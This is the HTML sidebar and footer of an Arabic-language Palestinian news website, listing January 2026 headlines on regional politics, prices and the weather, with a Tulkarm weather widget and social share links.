		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716788.html">محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%" href="https://alfajertv.com/news/palnews/716784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716784.html">الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية" href="https://alfajertv.com/news/palnews/716781.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716781.html">مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب وتراجع النفط عالميا" href="https://alfajertv.com/cocktail/economy/716778.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/716778.html">ارتفاع أسعار الذهب وتراجع النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تفجر منزل الأسير أحمد أبو الرب في قباطية" href="https://alfajertv.com/news/palnews/716769.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/03093074251943082722128183750347-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/03093074251943082722128183750347-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716769.html">قوات الاحتلال تفجر منزل الأسير أحمد أبو الرب في قباطية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الطقس: أجواء شديدة البرودة والفرصة مهيأة لسقوط الأمطار على بعض المناطق" href="https://alfajertv.com/news/palnews/716763.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9591704118bcc3339e7b0542683251b0-1588381808-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9591704118bcc3339e7b0542683251b0-1588381808-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716763.html">الطقس: أجواء شديدة البرودة والفرصة مهيأة لسقوط الأمطار على بعض المناطق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 65%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.9 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: أوامر للقوات الأمريكية بمغادرة قاعدة العديد بقطر" href="https://alfajertv.com/news/worldnews/716796.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9908891-1701152949-1758137182-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9908891-1701152949-1758137182-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716796.html">تقرير: أوامر للقوات الأمريكية بمغادرة قاعدة العديد بقطر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تركيا تعتزم تزويد الجيش السوري بطائرات مسيرة" href="https://alfajertv.com/news/worldnews/716791.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2ae64afa80f8cb7e1aadb67c5cd6a1a8-image_doc-1pk274-data-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/2ae64afa80f8cb7e1aadb67c5cd6a1a8-image_doc-1pk274-data-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716791.html">تركيا تعتزم تزويد الجيش السوري بطائرات مسيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل" href="https://alfajertv.com/news/palnews/716788.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716788.html">محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%" href="https://alfajertv.com/news/palnews/716784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716784.html">الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية" href="https://alfajertv.com/news/palnews/716781.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716781.html">مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب وتراجع النفط عالميا" href="https://alfajertv.com/cocktail/economy/716778.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/716778.html">ارتفاع أسعار الذهب وتراجع النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: أوامر للقوات الأمريكية بمغادرة قاعدة العديد بقطر" href="https://alfajertv.com/news/worldnews/716796.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9908891-1701152949-1758137182-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9908891-1701152949-1758137182-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716796.html">تقرير: أوامر للقوات الأمريكية بمغادرة قاعدة العديد بقطر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تركيا تعتزم تزويد الجيش السوري بطائرات مسيرة" href="https://alfajertv.com/news/worldnews/716791.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2ae64afa80f8cb7e1aadb67c5cd6a1a8-image_doc-1pk274-data-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/2ae64afa80f8cb7e1aadb67c5cd6a1a8-image_doc-1pk274-data-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716791.html">تركيا تعتزم تزويد الجيش السوري بطائرات مسيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل" href="https://alfajertv.com/news/palnews/716788.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/441323216-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716788.html">محافظة القدس: الاحتلال يصدر توصيات استباقية لتقييد وصول أبناء شعبنا إلى الأقصى في رمضان المقبل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%" href="https://alfajertv.com/news/palnews/716784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-1699948525-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716784.html">الإحصاء: الرقم القياسي لأسعار المستهلك يسجل ارتفاعاً في فلسطين بنسبة 10.54%</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية" href="https://alfajertv.com/news/palnews/716781.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_3274-1707161205-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716781.html">مدير شؤون الأونروا في الضفة يحذر من تقويض الوجود التشغيلي للوكالة في القدس الشرقية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب وتراجع النفط عالميا" href="https://alfajertv.com/cocktail/economy/716778.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/13bd34e44b1bfe81b600ddfcb8e72bfc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/716778.html">ارتفاع أسعار الذهب وتراجع النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048&#038;url=https://alfajertv.com/?p=601115" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=601115&#038;description=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048&#038;media=https://alfajertv.com/wp-content/uploads/2023/09/bOgH0-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=601115&#038;text=%D8%A5%D8%B5%D8%A7%D8%A8%D8%AA%D8%A7%D9%86%20%D8%A7%D8%AD%D8%AF%D8%A7%D9%87%D8%A7%20%D8%AE%D8%B7%D9%8A%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%AC%D8%B1%D9%8A%D9%85%D8%A9%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%A8%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A%20%D8%B9%D8%A7%D9%85%2048" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
